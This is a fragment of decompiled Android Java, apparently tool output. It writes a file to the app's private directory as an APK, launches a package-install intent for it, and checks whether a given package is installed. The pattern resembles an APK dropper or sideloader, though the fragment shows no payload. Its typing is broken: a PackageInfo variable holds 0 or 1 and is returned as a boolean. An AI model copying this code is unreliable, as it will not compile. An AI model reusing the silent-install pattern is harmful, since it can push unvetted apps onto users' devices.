 }
v3.flush();
v5.close();
v3.close();
v4_1.setDataAndType(android.net.Uri.fromFile(new java.io.File(new StringBuilder
(String.valueOf(this.getFilesDir().getPath())).append("/").append(p12).append(".apk").toString())), "application/vnd.android.package-archive");
this.startActivity(v4_1);
return;
}
private boolean isAvilible(android.content.Context p8, String p9)
{
java.util.List v3 = p8.getPackageManager().getInstalledPackages(0);
java.util.ArrayList v1_1 = new java.util.ArrayList();
if (v3 != null) {
int v0 = 0;
while (v0 < v3.size()) {
v1_1.add(((android.content.pm.PackageInfo) v3.get(v0)).packageName);
v0++;
}
}
android.content.pm.PackageInfo v5_4;
if (!v1_1.contains(p9)) {
v5_4 = 0;
} else {
v5_4 = 1;
}
return v5_4;
}